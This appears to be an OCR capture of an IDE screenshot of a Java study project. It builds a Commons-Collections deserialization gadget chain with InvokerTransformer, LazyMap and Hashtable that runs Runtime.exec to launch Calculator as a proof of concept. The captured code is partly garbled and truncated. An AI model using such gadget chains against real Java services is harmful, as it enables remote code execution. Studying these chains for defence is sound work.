 test [~/iCloud 云盘（归档）/Desktop/Webstudy/java/test] - .../src/main/java/test.java
test 〉 src 〉 main 〉 java 〉 test
test
1: Project
Project
test.java
AbstractMap.java
pom.xml
Hashtable.java
HashSet.java
HashMap.java
TiedMapEntry.class
LazyMap.class
AbstractM
test ~/iCloud 云盘（归档）/Desktop/Webstudy/java/
.idea
src
main
java
classFiles
test
resources
test
target
pom.xml
test.iml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.
Maven: commons-collections:commons-collectio
Maven: org.javassist:javassist:3.20.0-GA
Scratches and Consoles
16 Transformer[] transformers = new Transformer[]{
17 new ConstantTransformer(Runtime.class),
18 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[0]}
19 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
20 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"/Applications/Calculator.app/Contents/MacOS/
21 };
22 Tran ChainedTransformer(transformers);
23
24 Map
25 Map
26
27 Map Map1,chainedTransformer);
28 lazy
29
30 Map Map2,chainedTransformer);
31 lazy
32
33 Hash ;
34 hash
35 hash
36
37 lazy
38
39 ByteArrayOutputStream baos = new ByteArrayOutputStream();
40 ObjectOutputStream out = new ObjectOutputStream(baos);
41 out.writeObject(hashtable);
42 out.flush();
43 out.close();
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
test › main()
Run: test
/Library/Java/JavaVirtualMachines/jdk1.8.0_111.jdk/Contents/Home/bin/java ...
objc[9250]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_111.jdk/Contents/Home/bin/java (0x1055e04c0) and /Library/Java/JavaVirtualMachines/jdk1.8.0_
Process finished with exit code 0
7: Structure
2: Favorites
4: Run
5: Debug
6: TODO
Terminal
Build